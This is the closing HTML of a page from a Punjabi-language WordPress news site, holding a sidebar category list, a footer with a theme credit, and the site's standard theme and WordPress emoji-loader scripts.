	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panjabilok.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
